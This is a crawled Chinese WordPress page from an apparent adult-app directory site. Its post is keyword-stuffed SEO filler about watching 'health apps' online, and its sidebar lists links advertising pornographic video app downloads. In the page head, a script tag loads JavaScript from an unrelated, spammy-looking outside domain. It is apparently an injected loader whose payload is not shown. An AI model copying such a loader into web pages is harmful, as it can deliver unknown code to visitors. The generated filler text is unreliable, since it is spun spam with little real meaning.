

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.addzhi.com/278.html
body_size: 6513
content:
<!doctype html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#20581;&#24247;&#097;&#112;&#112;&#22312;&#32447;&#35266;&#30475;&#65288;&#20170;&#22825;&#26356;&#26032;&#041;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#20581;&#24247;&#097;&#112;&#112;&#22312;&#32447;&#35266;&#30475;&#65288;&#20170;&#22825;&#26356;&#26032;&#041;"/>
<meta name="keywords" content="&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#20581;&#24247;&#097;&#112;&#112;&#22312;&#32447;&#35266;&#30475;&#65288;&#20170;&#22825;&#26356;&#26032;&#041;"/>
<link rel="canonical" href="http://www.addzhi.com/278.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#20581;&#24247;&#097;&#112;&#112;&#22312;&#32447;&#35266;&#30475;&#65288;&#20170;&#22825;&#26356;&#26032;&#041;" />
<meta property="og:description" content="&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#20581;&#24247;&#097;&#112;&#112;&#22312;&#32447;&#35266;&#30475;&#65288;&#20170;&#22825;&#26356;&#26032;&#041;" />
<meta property="og:url" content="http://www.addzhi.com/278.html" />
<meta property="og:site_name" content="&#25104;&#20154;&#097;&#112;&#112;&#23548;&#33322;&#32593;" />
<meta property="article:section" content="&#25104;&#20154;&#097;&#112;&#112;&#23548;&#33322;&#32593;" />
<meta property="article:published_time" content="2024-07-03T10:00:24+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#20581;&#24247;&#097;&#112;&#112;&#22312;&#32447;&#35266;&#30475;&#65288;&#20170;&#22825;&#26356;&#26032;&#041;" />
<meta name="twitter:title" content="&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#20581;&#24247;&#097;&#112;&#112;&#22312;&#32447;&#35266;&#30475;&#65288;&#20170;&#22825;&#26356;&#26032;&#041;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.addzhi.com\/","name":"&#25104;&#20154;&#97;&#112;&#112;&#23548;&#33322;&#32593;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.addzhi.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.addzhi.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#25104;&#20154;&#097;&#112;&#112;&#23548;&#33322;&#32593; &raquo; Feed" href="http://www.addzhi.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.addzhi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.addzhi.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='bizmark-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='bizmark-style-css'  href='http://www.addzhi.com/wp-content/themes/bizmark/style.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.addzhi.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.addzhi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.addzhi.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.addzhi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.addzhi.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.addzhi.com/?p=278' />
<link rel="alternate" type="application/json+oembed" href="http://www.addzhi.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.addzhi.com%2F278.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.addzhi.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.addzhi.com%2F278.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
<script type="text/javascript">var bizmarkFrontPage = false;</script></head>

<body class="post-template-default single single-post postid-278 single-format-standard">
<div id="page" class="site">

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
<div class="outerContainer">

	<header id="masthead" class="site-header">
		
		<div class="responsive-container">
		
			<div class="site-branding">
				
				<h1>&#25104;&#20154;&#97;&#112;&#112;&#23548;&#33322;&#32593;</h1>				
				<span class="menu-button"></span>

			</div><!-- .site-branding -->

			<nav id="site-navigation" class="main-navigation">
				
				<div class="menu-container">
				
					<div class="bizmark-menu"><ul id="primary-menu" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></div>				
				</div><!-- .menu-container -->

			</nav><!-- #site-navigation -->
		
		</div>
		
	</header><!-- #masthead -->
	
	
	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-278" class="post-278 post type-post status-publish format-standard hentry category-3">
	<header class="entry-header">
		<h1 class="entry-title">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#20581;&#24247;&#97;&#112;&#112;&#22312;&#32447;&#35266;&#30475;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</h1>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="http://www.addzhi.com/278.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-07-03T10:00:24+08:00">2024年7月3日</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.addzhi.com/author/fhaini1943">admin</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>　　随着科技的发展，我们的生活方式也在发生着巨大的改变。智能手机的普及使得我们可以随时随地获取各种信息和服务，而健康app在线观看已经成为了一种趋势。</p>
<p>　　健康app在线观看提供了方便快捷的健康信息和服务。它们可以提供健康和营养咨询，个人健康管理，健康视频教程等。你只需要打开手机，登录你的健康app账户，就能找到各种你感兴趣的健康内容。现在，你再也不需要去医院或者诊所等地方，只需要通过手机就能获得所需的健康知识和服务。</p>
<p>　　健康app在线观看改变了我们对健康信息的获取方式。传统上，我们在向医生咨询问题或者搜寻健康知识时需要亲自去医院或者查找健康书籍。而现在，我们可以通过在线观看健康app来获取所需的信息。这种方式不仅高效便捷，而且还可以提供个性化的健康建议。比如，一些健康app可以通过用户的体重、身高和日常活动水平等信息来推荐适合用户的健身计划和饮食规划。</p>
<p>　　健康app在线观看也为人们提供了互动的平台。你可以通过健康app在线观看与其他用户交流，分享你的健康经验和成就，获取其他用户的建议和鼓励。这种互动不仅有助于激发人们的积极性和主动性，还可以让人们感受到身边有一群关心自己健康的人。对于一些需要长期坚持的健康行为，这种互动和支持尤为重要。</p>
<p>　　然而，健康app在线观看也有一些潜在的问题和风险。首先，由于目前健康app市场的鱼龙混杂，用户需要谨慎选择合适的健康app。不同的健康app提供的内容和服务质量差异很大，有些甚至可能给用户带来错误的健康建议。此外，一些健康app可能过度商业化，推广不必要的产品和服务，给用户带来经济负担和健康风险。</p>
<p>　　因此，在使用健康app在线观看时，我们需要保持理性和警惕。首先，我们应该选择具有良好口碑和信誉的健康app，避免使用来路不明的健康app。其次，我们应该保持独立的思考和判断力，在获取健康信息和建议时要对其进行筛选和验证。最后，我们应该保护个人隐私和信息安全，在使用健康app时注意个人数据的保护和安全。</p>
<p>　　总的来说，健康app在线观看为我们提供了方便快捷的健康信息和服务。我们可以通过它们获取健康知识，管理个人健康，甚至与其他用户交流和分享。然而，我们在使用健康app时也需要保持警惕，避免盲目从信任一个健康app中获取的信息和建议。</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="cat-links"><span>Posted in:</span><a href="http://www.addzhi.com/category/3" rel="category tag">&#25104;&#20154;&#097;&#112;&#112;&#23548;&#33322;&#32593;</a></div>	</footer><!-- .entry-footer -->
</article><!-- #post-278 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.addzhi.com/276.html" rel="prev">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23500;&#20108;&#20195;&#97;&#112;&#112;&#25104;&#24180;&#29256;&#40644;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a></div><div class="nav-next"><a href="http://www.addzhi.com/280.html" rel="next">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#25206;&#32769;&#97;&#112;&#112;&#19979;&#36733;&#30340;&#35270;&#39057;&#22312;&#21738;&#65288;&#24050;&#26356;&#26032;&#41;</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widgetsContainer">
			<section id="recent-posts-2" class="widget widgetContainer widget_recent_entries"><div class="widgetContainerInner">		<h2 class="widget-title"><span>近期发布</span></h2>		<ul>
											<li>
					<a href="http://www.addzhi.com/474.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#27745;&#35270;&#39057;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/472.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#19997;&#29916;&#97;&#112;&#112;&#34987;&#19979;&#26550;&#20102;&#21527;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/470.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#57;&#49;&#22269;&#20135;&#22823;&#39321;&#34121;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/468.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#27745;&#19979;&#36733;&#21512;&#38598;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/466.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#108;&#117;&#115;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/464.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#23567;&#33609;&#97;&#112;&#112;&#24590;&#20040;&#19979;&#36733;&#36164;&#28304;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/462.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#33394;&#26495;&#23433;&#21331;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/460.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#23448;&#32593;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/457.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#40644;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#32;&#23448;&#32593;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/455.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#33609;&#33683;&#21521;&#26085;&#33909;&#97;&#112;&#112;&#20813;&#36153;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/453.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#97;&#112;&#112;&#33150;&#29275;&#32593;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/451.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#57;&#49;&#39321;&#34121;&#22269;&#20135;&#32447;&#30475;&#35266;&#30475;&#39640;&#28165;&#23436;&#25972;&#29256;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/449.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#33540;&#23376;&#35270;&#39057;&#19997;&#29916;&#97;&#112;&#112;&#22312;&#32447;&#35266;&#30475;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/447.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#23448;&#32593;&#22312;&#32447;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/445.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#28779;&#29190;&#31038;&#21306;&#97;&#112;&#112;&#23433;&#20840;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#27745;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/443.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#23448;&#26041;&#29256;&#97;&#112;&#112;&#23433;&#21331;&#29256;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/441.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#57;&#55;&#35910;&#22902;&#30701;&#35270;&#39057;&#105;&#111;&#115;&#116;&#118;&#30772;&#35299;&#29256;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/438.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#40644;&#29255;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/436.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#22312;&#32447;&#30452;&#25773;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/434.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23567;&#33609;&#97;&#112;&#112;&#23433;&#21331;&#29256;&#49;&#46;&#53;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/432.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#40644;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/430.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#57;&#49;&#39321;&#34121;&#20256;&#23186;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/428.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#35910;&#22902;&#25104;&#24180;&#30701;&#35270;&#39057;&#23448;&#32593;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/426.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#97;&#112;&#112;&#33394;&#35825;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.addzhi.com/423.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#24433;&#35270;&#33394;&#26495;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
					</ul>
		</div></section></aside><!-- #secondary -->

	</div><!-- #content -->
	
	
	<footer id="colophon" class="site-footer">

		<div class="site-logo">
		
			<h1>&#25104;&#20154;&#97;&#112;&#112;&#23548;&#33322;&#32593;</h1>			<p>All rights reserved.</p>
		
		</div><!-- .site-logo -->
		
		<div class="footer-widgets">
		
			<div class="footerWidgetContainer">
						
				<section class="widget">
					
					<div class="widgetContainerInner">
					
						<h2 class="widget-title"><span>Pages</span></h2>
                        <ul>
                            <li class="page_item page-item-2 current_page_parent"><a href="http://www.addzhi.com/home">首页</a></li>
                        </ul>						
					
					</div>
					
				</section>
			
			 
			</div><!-- .footerWidgetContainer -->
			
			<div class="footerWidgetContainer">
						
				<section class="widget">
					
					<div class="widgetContainerInner">
					
						<h2 class="widget-title"><span>Meta</span></h2>
                        <ul>
                                                        <li><a rel="nofollow" href="http://www.addzhi.com/wp-login.php">登录</a></li>
                                                    </ul>						
					
					</div>
					
				</section>		
			
			 			
			</div><!-- .footerWidgetContainer -->
			
			<div class="footerWidgetContainer">
						
				<section class="widget">
					
					<div class="widgetContainerInner">
					
						<h2 class="widget-title"><span>Archives</span></h2>
                        <ul>
							 	<li><a href='http://www.addzhi.com/date/2024/10'>2024年10月</a></li>
	<li><a href='http://www.addzhi.com/date/2024/09'>2024年9月</a></li>
	<li><a href='http://www.addzhi.com/date/2024/08'>2024年8月</a></li>
	<li><a href='http://www.addzhi.com/date/2024/07'>2024年7月</a></li>
	<li><a href='http://www.addzhi.com/date/2024/06'>2024年6月</a></li>
	<li><a href='http://www.addzhi.com/date/2024/05'>2024年5月</a></li>
                        </ul>						
					
					</div>
					
				</section>			
			
			 			
			</div><!-- .footerWidgetContainer -->			
		
		</div><!-- .footer-widgets -->
		
	
	</footer><!-- #colophon -->
</div><!-- #page -->
</div><!-- .outerContainer -->
<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.addzhi.com/wp-content/themes/bizmark/assets/js/general.js?ver=20151215'></script>
<script type='text/javascript' src='http://www.addzhi.com/wp-content/themes/bizmark/assets/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='http://www.addzhi.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>
